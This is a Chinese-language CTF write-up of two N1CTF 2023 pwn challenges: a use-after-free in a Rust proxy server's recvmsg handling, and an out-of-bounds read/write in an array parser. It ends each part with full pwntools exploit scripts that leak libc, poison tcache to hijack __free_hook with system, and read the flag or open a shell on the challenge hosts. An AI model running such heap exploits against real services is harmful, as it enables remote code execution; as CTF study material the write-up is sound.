[N1CTF 2023] - Pwn - n1proxy, n1array
n1proxy
附件:https://pan.baidu.com/s/1JWEtWiyOmaJ4tzrVVXLZhA?pwd=ty6w (提取码:ty6w)
0x00 题目信息
we use safety rust to deploy a very safe proxy server!
Notice:the docker can't restart automatically for some reason, please close the docker and start a new one if you find some trouble
又是一个 Rust Pwn,比较巧的是比赛过程中获得了一血唯一解
0x01 题目分析
代码审计
- 本题使用私有协议实现了一个支持 TCP, UDP, UNIX SOCK 三种底层协议的 proxy server,并且采用了 Rust 语言编码。源代码中多处使用 unsafe 代码块来直接调用 libc 中的函数;
main函数起始处将 ptmalloc 中的 arena 数量设置为了 1,主要是为了简化在并发情况下堆利用的难度;// make this easier :) unsafe { mallopt(libc::M_ARENA_MAX, 1); }
主函数通过
handle_client并行处理所有进入的连接;thread::spawn(move || { println!("New client connected"); handle_client(client_fd).unwrap_or_else(|err| { eprintln!("Error: {}", err); let err_msg = format!("error : {}", err); my_write(client_fd, err_msg.as_ptr() as *const c_void, err_msg.len()).ok(); }); unsafe { libc::close(client_fd) }; println!("Client disconnected") });
handle_client中主要通过my_write和my_read与客户端交互,并完成与客户端的密钥交换、会话密钥的协商,最后执行客户端指定的代理功能。需要注意的是,在一个会话中,只能调用一次代理功能的原语,整体的协议交互流程整理如下:(handshake) server --> client | HELLO_MSG: "n1proxy server v0.1" client --> server | CLIENT_HELLO: "n1proxy client v0.1" client --> server | conn_type server --> client | key_exchange_sign, key_exchange client --> server | client_verify_len, client_verify client --> server | client_key_len, client_key_n client --> server | client_key_len, client_key_e server --> client | new_session_sign, new_session[E_cli(session_key), E_cli(time)] (new session) client --> server | E_sess(pre_conn[type_u32, status_u32, signature]) server --> client | E_sess(ok_msg[ok_msg, key_exchange_sign]) (connection operations) switch status: Listen: client --> server | E_sess(conn_data[host_len, host, port, signature]) // new_unix_socket_listen(&target_host, target_port) server --> client | E_sess(resmsg[conn_fd, key_exchange_sign]) Close: client --> server | E_sess(conn_data[fd, signature]) // close(fd) server --> client | E_sess(resmsg[0, key_exchange_sign]) Conn: client --> server | E_sess(conn_data[host_len, host, port, signature]) // ProxyType::Tcp => my_connect(&target_host, target_port)?, // ProxyType::Udp => my_new_udp_connect(&target_host, target_port)?, // ProxyType::Sock => new_unix_socket_connect(&target_host, target_port)?, server --> client | E_sess(resmsg[conn_fd, key_exchange_sign]) Recv: client --> server | E_sess(conn_data[fd, data_size_u64, signature]) // TCP: my_read(fd, data, len); // ProxyType::Udp => my_recvfrom(target_fd, recv_data_size as usize)?, // ProxyType::Sock => my_recv_msg(target_fd, recv_data_size as usize)?, server --> client | E_sess(resmsg[data[recv_data_len, recv_data], key_exchange_sign]) Send: client --> server | E_sess(conn_data[fd, data_size_u64, data, signature]) // TCP: my_write(fd, data, len); // ProxyType::Udp => my_sendto(target_fd, &send_data)?, // ProxyType::Sock => my_send_msg(target_fd, &send_data)?, server --> client | E_sess(resmsg[send_res, key_exchange_sign])- handshake 部分会完成密钥的交换,并协商出一个
session_key,完成会话的初始化; - 会话建立后,new session 部分客户端先传递
type和statue两个参数,type用于指定代理所使用的协议类型,statue决定使用什么功能原语; connection operations 部分,按照
status分发进入不同的原语中:- Listen:使用 unix:sock 在
/tmp/<hash_val>目录下监听请求; - Close:关闭连接池中的指定
fd,并完成相应的资源释放; - Conn:指定
target_host:port并使用type中指定的协议建立连接,并将 fd 加入连接池中; - Recv:指定连接池中的
fd并使用type中指定的协议接收data_size大小的数据并返回; - Send:指定连接池中的
fd并使用type中指定的协议发送data_size大小的数据并返回发送字节数。
- Listen:使用 unix:sock 在
- 其它关键函数的实现请参考源代码。
漏洞点
漏洞位于指定 Recv 功能的 type 为 unix:sock 协议时所调用的 my_recv_msg 函数,但是该漏洞比较隐蔽,即使有一定 Rust 开发经验的人也会容易忽略(更何况我没有...)。
不过通过对比 my_send_msg 和 my_recv_msg 两个函数实现,再结合一定的分析还是能够看出端倪的:
#[inline(always)]
fn my_send_msg(fd: i32, msg: &[u8]) -> Result<isize> {
let mut iov = vec![iovec {
iov_base: msg.as_ptr() as *mut _,
iov_len: msg.len(),
}];
let m = msghdr {
msg_name: std::ptr::null_mut(),
msg_namelen: 0,
msg_iov: iov.as_mut_ptr(),
msg_iovlen: iov.len(),
msg_control: std::ptr::null_mut(),
msg_controllen: 0,
msg_flags: 0,
};
let send_res = unsafe { sendmsg(fd, &m, 0) };
if send_res < 0 {
return os_error!();
}
Ok(send_res)
}
#[inline(always)]
fn my_recv_msg(fd: i32, recv_size: usize) -> Result<Vec<u8>> {
let mut recv_iov = [iovec {
iov_base: vec![0u8; recv_size].as_mut_ptr() as *mut _,
iov_len: recv_size,
}];
let mut msg = msghdr {
msg_name: std::ptr::null_mut(),
msg_namelen: 0,
msg_iov: recv_iov.as_mut_ptr(),
msg_iovlen: 1,
msg_control: std::ptr::null_mut(),
msg_controllen: 0,
msg_flags: 0,
};
let recv_sz = unsafe { recvmsg(fd, &mut msg, 0) };
if recv_sz < 0 {
return os_error!();
}
let res = unsafe { slice::from_raw_parts(recv_iov[0].iov_base as *const u8, recv_size) };
Ok(res.to_vec())
}msghdr是 Linux 下 sock 通信常用的一个结构体,其中较为关键的是struct iovec * msg_iov和int msg_iovlen,他们设置了待使用缓冲区的队列头和长度。而iovec结构体由iov_base和iov_len组成,前者保存的是缓冲区指针,后者保存缓冲区大小来避免越界;#include<sys/socket.h> struct msghdr { void* msg_name ; socklen_t msg_namelen ; struct iovec * msg_iov ; int msg_iovlen ; void * msg_control ; socklen_t msg_controllen ; int msg_flags ; } ;
回到这两个函数里面,
my_send_msg中,iov_base设置的是msg的指针,msg由上层函数申请并传入,其内容为客户端想要发送的数据;而my_recv_msg中,iov_base通过vec![0u8; recv_size].as_mut_ptr() as *mut _的方式初始化,这相当于在堆上开辟了一段recv_size大小的空间并转换为指针后赋值。这里有三个问题:as_mut_ptr()方法会返回 vector 第一个元素的裸指针,Rust 无法跟踪或管理裸指针的生命周期;- 同时,
vec![0u8; recv_size]在一个类似闭包的环境中申请,一旦出了对应的代码块就会被释放,而由于使用了裸指针来引用这块内存,并且最后所有引用iov_base的地方都位于 unsafe 代码块中,编译器完全无法正确追踪和检查此处的生命周期问题; - 最后一个问题,
slice::from_raw_parts的大小参数使用了用户指定的recv_size,而不是recvmsg函数的返回值——即实际从 fd 中读出的数据大小recv_sz。如果recv_size小于recv_sz且iov_base残留未初始化数据的话,这可能会导致这部分未初始化数据被当作正常读出的数据返回给客户端。
所以
my_recv_msg函数可以等价为:- 使用一个
recv_size大小的内存初始化iov_base; - 释放这块内存得到悬空指针;
- 在
unsafe { recvmsg(fd, &mut msg, 0) }处从读取事先发送到指定 fd 上的数据并写入这块内存(UAF); - 最后通过
unsafe { slice::from_raw_parts(recv_iov[0].iov_base as *const u8, recv_size) }申请一个同样大小的内存,并把此时recv_iov[0].iov_base指针上的值拷贝到这块内存中。
- 使用一个
0x02 利用思路
- 因为漏洞点位于
my_recv_msg,所以我们主要使用的功能原语是 unix:sock 协议下的 Send 和 Recv。为了使用这两个原语,还得先建立一个双工的管道。首先需要使用 Listen 功能监听一个 socket 文件,此时会话的线程会阻塞在accept的位置;然后在新进程中创建另一个会话调用 Conn 功能连接这个 socket 文件,此时会获得一个 fd,先前阻塞在accept的会话也会因为有新的连接请求而返回一个 fd。此时我们通过这两个 fd 就建立了一个双工管道,在管道的两端读写就可以分别调用my_send_msg和my_recv_msg; - 由上面的分析可以知道,
iov_base可以完成 UAF 的读和写,但是此时没有别的漏洞泄露地址,而在向客户端泄露值之前先要完成一次从recvmsg读出数据的写,此时如果不控制好写入的值会导致 crash。例如此时写入的是 tcache chunk 的 next 指针,当进行后续 malloc 操作的时候可能就会发生未知错误; 奇妙的风水:由于 IDA 逆向没搞清楚到底要在哪下断点,于是就在 UAF 的前后直接查看堆的状态来风水。经过测试得到这么一个组合,当 Send 发送 8 个
\x00,且 Recv 接收 0x200 大小的数据时,会有较大概率泄露出一个较稳定的 libc 地址且不 crash:- 题目使用的是 libc 2.27,所以第一时间考虑直接使用 tcache 覆写
__free_hook的经典方法,但是具体怎么稳定地将值写上去折腾了老半天。因为slice::from_raw_parts的存在,在通过 UAF 覆盖 next 指针之后,程序会在同一个 bin 上申请相同大小的 chunk,并将iov_base指针处的值拷贝到其中。实际上如果将 next 覆盖为__free_hook,那么slice::from_raw_parts直接申请到的就是__free_hook未知的内存。由于iov_base最开头保存的就是 next 指针的值,而 +0x8 的位置在重新 malloc 时会被清空,所以只能把要写入的值放在 +0x10 处,并将 next 指针修改为__free_hook-0x10。这里还要将 tcache chunk + 0x8 的地方放一个可读可写的地址,来保证检查不出错(至于为什么不用控制为 heap+0x10 也没管太多,反正就是可以),最后再写 system 地址即可劫持__free_hook为 system; 最后通过 Send 功能发送
b"cat /home/ctf/flag >&9\x00",并使用同样 0x50 的大小 Recv 接收,即可将 flag 写出到响应给客户端的数据流中。
0x03 一些坑
- Send 功能中,由于题目代码实现的原因,data 和 sig 如果拼接在一起发送的话会导致线程阻塞,也就是认为没有读完;如果分开发送的话,则对 data 有最小长度为 20 个字节的要求,这显然容易破坏一些想要的值;所以采取的方案是拼接 data 和 sig,但是留末尾两个字节分开发送,由于 session_key 使用带有 padding 的块密码加密数据,所以服务端是可以正常读出的,这样就可以保证 data 最短可发送 1 个字节,且不会一直阻塞。
0x04 EXP
from pwnlib.tubes.remote import remote
from pwnlib.util.packing import p8, p16, p32, p64, u8, u16, u32, u64
import pwnlib.log as log
from pwn import *
import rsa
from Crypto.Signature import pkcs1_15
from Crypto.Hash import SHA256
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5, AES
from Crypto.Util.Padding import pad, unpad
from enum import Enum
import threading
import time
context.log_level = "debug"
class ConnType(Enum):
New = 0
Restore = 1
Renew = 2
Restart = 114514
Unknown = 3
class ProxyType(Enum):
Tcp = 0
Udp = 1
Sock = 2
Unknown = 3
class ProxyStatus(Enum):
Send = 0
Recv = 1
Conn = 2
Close = 3
Listen = 4
Unknown = 5
class Client(object):
def __init__(self):
self.server_key = None
if os.path.exists("client_key.pem"):
with open("client_key.pem", "rb") as f:
self.client_key = RSA.import_key(f.read())
else:
self.client_key = RSA.generate(1024)
self.client_key.has_private()
with open("client_key.pem", "wb") as f:
f.write(self.client_key.export_key())
self.r = remote("chall-4a4554644c7a5349.sandbox.ctfpunk.com", 21496)
self.state = 0
self.session_key = ()
def rsa_decrypt(self, data: bytes) -> bytes:
if not self.client_key.has_private():
raise Exception("No private key")
cipher = PKCS1_v1_5.new(self.client_key)
decrypted = cipher.decrypt(data, None)
return decrypted
def rsa_encrypt(self, data: bytes):
pass
def aes_encrypt(self, data: bytes) -> bytes:
key, iv = self.session_key
cipher = AES.new(key, AES.MODE_CBC, iv)
encrypted_data = cipher.encrypt(pad(data, AES.block_size))
return encrypted_data
def aes_decrypt(self, data: bytes):
key, iv = self.session_key
cipher = AES.new(key, AES.MODE_CBC, iv)
try:
decrypted_data = unpad(cipher.decrypt(data), AES.block_size)
return decrypted_data
except ValueError:
raise Exception("Invalid padding")
def send_client_hello(self):
self.r.recvuntil("n1proxy server v0.1")
self.r.send("n1proxy client v0.1")
def send_conn_type(self, type):
"""
enum ConnType {
New = 0,
Restore = 1,
Renew = 2,
Restart = 114514,
Unknown = 3,
}
"""
self.r.send(p32(type))
def verify(self, data: bytes, signature: bytes):
"""
verify signature from server
"""
assert self.server_key is not None
hash_obj = SHA256.new(data)
verifier = pkcs1_15.new(self.server_key)
try:
verifier.verify(hash_obj, signature)
log.success("Verify server key success")
except (ValueError, TypeError):
raise Exception("Invalid server key")
def sign(self, data: bytes):
"""
sign data with client private key
"""
assert self.client_key.has_private()
signer = pkcs1_15.new(self.client_key)
hash_obj = SHA256.new(data)
signature = signer.sign(hash_obj)
return signature
def get_server_pubkey(self):
# key_exchange_sign ->
# [ len(key_exchange_sign) (8 bytes) | key_exchange_sign (512 bytes) ]
key_exchange_sign_total = 520
buf = self.r.recv(key_exchange_sign_total)
key_exchange_sign_length = u64(buf[:8])
key_exchange_sign = buf[8:]
assert(len(key_exchange_sign) == key_exchange_sign_length)
# key exchange ->
# [ sizeof(pubkey_n) (8 bytes) | sizeof(pubkey_e) (8 bytes) | pubkey_n (512 bytes) | pubkey_e (3 bytes)]
key_exchange_total = 531
key_exchange_buf = self.r.recv(key_exchange_total)
pubkey_n_length = u64(key_exchange_buf[:8])
pubkey_e_length = u64(key_exchange_buf[8:16])
pubkey_n = key_exchange_buf[16:528]
pubkey_e = key_exchange_buf[528:]
assert len(pubkey_n) == pubkey_n_length
assert len(pubkey_e) == pubkey_e_length
log.info("key_exchange_sign_length: " + str(key_exchange_sign_length))
pubkey_n = int.from_bytes(pubkey_n, "big")
pubkey_e = int.from_bytes(pubkey_e, "big")
if self.server_key is None:
self.server_key = RSA.construct((pubkey_n, pubkey_e))
self.verify(key_exchange_buf, key_exchange_sign)
log.success("pubkey_n: " + str(pubkey_n))
log.success("pubkey_e: " + str(pubkey_e))
def send_client_pubkey(self):
"""
* client_msg_len is 8bytes
"""
data_to_sign = len(self.client_key.n.to_bytes(512, 'big')).to_bytes(8, 'little') + \
self.client_key.n.to_bytes(512, 'big') + \
len(self.client_key.e.to_bytes(3, 'big')).to_bytes(8, 'little') + \
self.client_key.e.to_bytes(3, 'big')
signature = self.sign(data_to_sign)
packet = len(signature).to_bytes(8, 'little') + signature + data_to_sign
self.r.send(packet)
def get_session_key(self):
"""
session_key_sign [ len(sign) (8 bytes) | sign (512 bytes) ]
session_key [ len(enc_key) (8 bytes) | enc_key (128 key) | len(enc_time) (8 bytes) | enc_time (128 bytes) ]
"""
session_key_sign_total = 520
session_key_sign_buf = self.r.recv(session_key_sign_total)
session_key_sign_length = u64(session_key_sign_buf[:8])
session_key_sign = session_key_sign_buf[8:]
session_key_total = 272
session_key_buf = self.r.recv(session_key_total)
enc_key_length = u64(session_key_buf[:8])
enc_key = session_key_buf[8:136]
enc_time_length = u64(session_key_buf[136:144])
enc_time = session_key_buf[144:272]
assert len(session_key_sign) == session_key_sign_length
self.verify(session_key_buf, session_key_sign)
assert len(enc_key) == enc_key_length
assert len(enc_time) == enc_time_length
log.info("enc_key_length: " + str(enc_key_length))
log.info("enc_time_length: " + str(enc_time_length))
session_key = self.rsa_decrypt(enc_key)
time_stamp = self.rsa_decrypt(enc_time)
time_stamp = int.from_bytes(time_stamp, 'big')
assert len(session_key) == 48
key = session_key[:32]
iv = session_key[32:]
assert len(key) == 32
assert len(iv) == 16
self.session_key = (key, iv)
def recv_ok_msg(self):
enc_data_len = 528
enc_data = self.r.recv(enc_data_len)
data = self.aes_decrypt(enc_data)
assert len(data) == 524
ok_msg = data[:4]
sign_len = u64(data[4:12])
sign = data[12:]
assert len(sign) == sign_len
assert len(sign) == 512
self.verify(ok_msg, sign)
log.success(f"recv ok msg : {ok_msg}")
def send_pre_conn(self, proxy_type, proxy_status):
data = p32(proxy_type) + p32(proxy_status)
sig = self.sign(data)
full = data + sig
enc_data = self.aes_encrypt(full)
self.r.send(enc_data)
def proxy_listen(self, hostlen, host, port):
self.send_pre_conn(ProxyType.Sock.value, ProxyStatus.Listen.value)
self.recv_ok_msg()
assert len(host) == hostlen
hostlen = p32(hostlen)
host = host.encode()
port = p16(port)
data = hostlen + host + port
sig = self.sign(data)
full = data + sig
enc_data = self.aes_encrypt(full)
self.r.send(enc_data)
# server's listen thread will block because of waiting accept
# recv conn fd
recv_enc_data_len = 528
recv_enc_data = self.r.recv(recv_enc_data_len)
recv_data = self.aes_decrypt(recv_enc_data)
assert len(recv_data) == 516
sig = recv_data[4:]
self.verify(recv_data[:4], sig)
conn_fd = u32(recv_data[:4])
log.success(f"recv listen fd: {conn_fd}")
return conn_fd
def proxy_conn(self, hostlen, host, port) -> int:
self.send_pre_conn(ProxyType.Sock.value, ProxyStatus.Conn.value)
self.recv_ok_msg()
hostlen = p32(hostlen)
host = host.encode()
port = p16(port)
data = hostlen + host + port
sig = self.sign(data)
full = data + sig
enc_data = self.aes_encrypt(full)
self.r.send(enc_data)
# recv conn fd
recv_enc_data_len = 528
recv_enc_data = self.r.recv(recv_enc_data_len)
recv_data = self.aes_decrypt(recv_enc_data)
assert len(recv_data) == 516
sig = recv_data[4:]
self.verify(recv_data[:4], sig)
conn_fd = u32(recv_data[:4])
log.success(f"recv conn fd: {conn_fd}")
return conn_fd
def proxy_send(self, conn_fd, data_size_u64, data):
self.send_pre_conn(ProxyType.Sock.value, ProxyStatus.Send.value)
self.recv_ok_msg()
assert len(data) == data_size_u64
conn_fd = p32(conn_fd)
data_size_u64 = p64(data_size_u64)
data = conn_fd + data_size_u64 + data
sig = self.sign(data)
#full = data + sig
#enc_data = self.aes_encrypt(full)
#self.r.send(enc_data)
self.r.send(self.aes_encrypt(data+sig[:-2]))
self.r.send(self.aes_encrypt(sig[-2:]))
# recv send result
recv_enc_data_len = 528
recv_enc_data = self.r.recv(recv_enc_data_len)
recv_data = self.aes_decrypt(recv_enc_data)
sig = recv_data[8:]
self.verify(recv_data[:8], sig)
send_res = u64(recv_data[:8])
log.success(f"send_res: {send_res}")
return send_res
def proxy_recv(self, conn_fd, data_size_u64):
self.send_pre_conn(ProxyType.Sock.value, ProxyStatus.Recv.value)
self.recv_ok_msg()
conn_fd = p32(conn_fd)
data_size_u64 = p64(data_size_u64)
data = conn_fd + data_size_u64
sig = self.sign(data)
self.r.send(self.aes_encrypt(data+sig))
recv_enc_data = self.r.recv()
recv_data = self.aes_decrypt(recv_enc_data)
data_len = u64(recv_data[:8])
data = recv_data[8:8+data_len]
sig = recv_data[8+data_len:]
self.verify(recv_data[:8+data_len], sig)
log.success(f"recv_data: {data}")
return data
def handshake(self):
self.send_client_hello()
self.send_conn_type(0x0)
self.get_server_pubkey()
self.send_client_pubkey()
self.get_session_key()
def do_close(self):
self.r.close()
fd_1 = -1
fd_2 = -1
def listen_task():
global fd_1
c = Client()
c.handshake()
fd = c.proxy_listen(0x8, "hostname", 1213)
fd_1 = fd
c.do_close()
def exp():
global fd_1
global fd_2
libc = ELF("./lib/libc.so.6")
threading.Thread(target=listen_task).start()
time.sleep(2)
c1 = Client()
c1.handshake()
fd_2 = c1.proxy_conn(0x8, "hostname", 1213)
c1.do_close()
print(f"fd_1: {fd_1}, fd_2: {fd_2}")
c2 = Client()
c2.handshake()
c2.proxy_send(fd_2, 0x8, b"\x00"*0x8)
c2.do_close()
# 0x5555556b4010
# 0x200 -> 0x7ffff758ac00
# 0x450 -> 0x7ffff758b290
# 0x410 -> 0x7ffff758b0b0 | 0x5555556cb660
#pause()
c3 = Client()
c3.handshake()
leak_data = c3.proxy_recv(fd_1, 0x200)
tmp_leak = u64(leak_data[:0x8])
libc_leak = u64(leak_data[0x8:0x10])
libc_base = libc_leak - 0x3ebca0
system = libc_base + libc.symbols['system']
__free_hook = libc_base + libc.symbols['__free_hook']
binsh = libc_base + next(libc.search(b"/bin/sh\x00"))
print("tmp_leak:", hex(tmp_leak))
print("libc_leak:", hex(libc_leak))
print("libc_base:", hex(libc_base))
print("__free_hook:", hex(__free_hook))
print("binsh:", hex(binsh))
c3.do_close()
#pause()
c4 = Client()
c4.handshake()
c4.proxy_send(fd_2, 0x18, p64(__free_hook-0x10)+p64(__free_hook-0x20)+p64(system))
c4.do_close()
c5 = Client()
c5.handshake()
read_data = c5.proxy_recv(fd_1, 0x50)
print("read_data:", read_data)
c5.do_close()
c6 = Client()
c6.handshake()
cmd = b"cat /home/ctf/flag >&9\x00"
c6.proxy_send(fd_2, len(cmd), cmd)
c6.do_close()
c7 = Client()
c7.handshake()
read_data = c7.proxy_recv(fd_1, 0x50)
print("read_data:", read_data)
c7.do_close()
if __name__ == "__main__":
exp()n1array
0x00 题目分析
挺简单的,主要的工作量在于数据结构的逆向,但是居然能抢个一血...
- 题目大体维护了一个hash表,每个表项对应一个array。每个array有一个 name 用于索引,有一个 type 数组和 value 数组。理论上这两个数组应该等长。
用户在输入的时候,可以输入三种 Atom(name,type,value),顺序不限,次数不限,理论上后输入的会覆盖前输入的,每种 Atom 的结构如下:
value atom: | u32 len | u32 type | u32 is_def | u32 default_val | u32 nelts | u32 values * nelts | type atom : | u32 len | u32 type | u32 nelts | u8 type * nelts | name atom : | u32 len | u32 type | u32 name_len | char[name_len] name |
value 有两种模式,在输入的时候可以选择:
- 正常数组,用户自己输入每一位的值;
- default数组,用一个输入的位(记为 is_def)来标记,如果置位,则认为这个数组的所有值都是用户输入的 default 值。且用户无需在后面输入每一位的值,即这个输入占空间很短。

parse_value()中,当先输入一个正常的 value 数组(记为value1),再输入一个 default 数组(记为value2),可以发现,array->value.buf指向第一个输入的value1_atom.buf,但是array->num会被置为第二个输入的value1_atom.nelts,这就导致了越界读写的风险;- 那么题目就简单了,首先通过溢出读,利用 unsorted_bin 来泄露libc地址,然后是溢出写来劫持 tcache 控制
__free_hook。由于读写地址只能在不对齐的 4 字节中进行,所以需要额外处理一下。
0x01 EXP
from pwn import *
context.log_level = "debug"
#p = process(["./ld-2.31.so", "--preload", "./libc-2.31.so", "./pwn"])
p = remote("chall-6b73445766645053.sandbox.ctfpunk.com", 22258)
libc = ELF("./libc-2.31.so")
#p = process(["./pwn"])
def value_atom(nelts, value:list, is_def=False, def_val=0xdeadbeef):
# len | type | is_def | def_val | nelts | value
value_data = b"".join([p32(i) for i in value])
tmp = p32(1) + p32(1 if is_def else 0) + p32(def_val) + p32(nelts) + value_data
tmp = p32(4 + len(tmp)) + tmp
return tmp
def type_atom(nelts, type:list):
# len | type | nelts | type
type_data = b"".join([p8(_t) for _t in type])
tmp = p32(2) + p32(nelts) + type_data
tmp = p32(4 + len(tmp)) + tmp
return tmp
def name_atom(name:bytes):
# len | type | name_len | name
tmp = p32(3) + p32(len(name)) + name
tmp = p32(4 + len(tmp)) + tmp
return tmp
def input_data(atom_data:bytes):
p.sendlineafter(b"cmd>>", b"0")
p.recvuntil(b"input data of array atom>>")
atom_data = p32(0) + atom_data
p.send(p32(4 + len(atom_data)))
p.send(atom_data)
def print_array(arr_name):
p.sendlineafter(b"cmd>>", b"1")
p.recvuntil(b"input name>>")
p.sendline(arr_name)
def remove(arr_name):
p.sendlineafter(b"cmd>>", b"2")
p.recvuntil(b"input name>>")
p.sendline(arr_name)
def edit_value(arr_name, idx, new_val):
p.sendlineafter(b"cmd>>", b"3")
p.recvuntil(b"input name>>")
p.sendline(arr_name)
p.recvuntil(b"Input Index: \n")
p.sendline(str(idx).encode())
p.recvuntil(b"Input New Val: \n")
p.sendline(str(new_val).encode())
def edit_type(arr_name, idx, new_type):
p.sendlineafter(b"cmd>>", b"4")
p.recvuntil(b"input name>>")
p.sendline(arr_name)
p.recvuntil(b"Input Index: \n")
p.sendline(str(idx).encode())
p.recvuntil(b"Input New Type: \n")
p.sendline(str(new_type).encode())
def add(arr_name, idx1, idx2):
p.sendlineafter(b"cmd>>", b"5")
p.recvuntil(b"input name>>")
p.sendline(arr_name)
p.recvuntil(b"Input Index1: \n")
p.sendline(str(idx1).encode())
p.recvuntil(b"Input Index1: \n")
p.sendline(str(idx2).encode())
# 0x555555554000+0x5030
# 0x000055555555a2a0
def exp():
#gdb.attach(p, "b *0x7ffff7fc3000+0x16A4\nc\n")
paylaod = type_atom(256, [2]*256) + name_atom(b"AAAA\x00") + value_atom(1, [0xabcd]) + value_atom(256, [], True, 0xdeadbeef)
input_data(paylaod)
paylaod = type_atom(256, [2]*256) + name_atom(b"BBBB\x00") + value_atom(256, [0xaaaa]*256)
input_data(paylaod)
remove(b"BBBB")
print_array(b"AAAA")
p.recvuntil(b"array AAAA: ")
arr_data = p.recvuntil(b"]")
arr_data = arr_data.replace(b" ", b",").decode()
arr = eval(arr_data)
print("get arr: ", arr)
#print(hex(arr[13]))
#print(hex(arr[12]))
#print(hex(arr[11]))
heap_leak = ((arr[13] & 0xff) << 8*5) | (arr[12] << 8) | ((arr[11] & 0xff000000) >> 8*3)
libc_leak = ((arr[47] & 0xff) << 8*5) | (arr[46] << 8) | ((arr[45] & 0xff000000) >> 8*3)
print("heap_leak:", hex(heap_leak))
print("libc_leak:", hex(libc_leak))
libc_base = libc_leak - 0x1ecbe0
system = libc_base + libc.sym["system"]
free_hook = libc_base + libc.sym["__free_hook"]
binsh = libc_base + next(libc.search(b"/bin/sh"))
print("libc_base:", hex(libc_base))
print("free_hook:", hex(free_hook))
paylaod = type_atom(1, [2]*1) + name_atom(b"CCCC\x00") + value_atom(1, [0xaaaa]*1)
input_data(paylaod)
paylaod = type_atom(1, [2]*1) + name_atom(b"DDDD\x00") + value_atom(1, [0xaaaa]*1)
input_data(paylaod)
remove(b"CCCC")
remove(b"DDDD")
print_array(b"AAAA")
p.recvuntil(b"array AAAA: ")
arr_data = p.recvuntil(b"]")
arr_data = arr_data.replace(b" ", b",").decode()
arr = eval(arr_data)
print("get arr: ", arr)
part1 = arr[105]
part2 = arr[106]
part3 = arr[107]
print("part1:", hex(part1))
print("part2:", hex(part2))
print("part3:", hex(part3))
tmp_hook = free_hook-8
w_part1 = (part1 & 0x00ffffff) | ((tmp_hook & 0xff) << 8*3)
w_part2 = (tmp_hook & 0x00ffffffff00) >> 8
w_part3 = (part3 & 0xffffff00) | ((tmp_hook & 0xff0000000000) >> 8*5)
print("w_part1:", hex(w_part1))
print("w_part2:", hex(w_part2))
print("w_part3:", hex(w_part3))
edit_value(b"AAAA", 105, w_part1)
edit_value(b"AAAA", 106, w_part2)
edit_value(b"AAAA", 107, w_part3)
paylaod = type_atom(1, [2]*1) + name_atom(b"/bin/sh;"+p64(system)) + value_atom(1, [0xaaaa]*1)
input_data(paylaod)
#paylaod = type_atom(1, [2]*1) + name_atom(p64(system)) + value_atom(1, [0xaaaa]*1)
#input_data(paylaod)
print("free_hook:", hex(free_hook))
remove(b"/bin/sh;"+p64(system))
#gdb.attach(p)
p.interactive()
if __name__ == "__main__":
exp()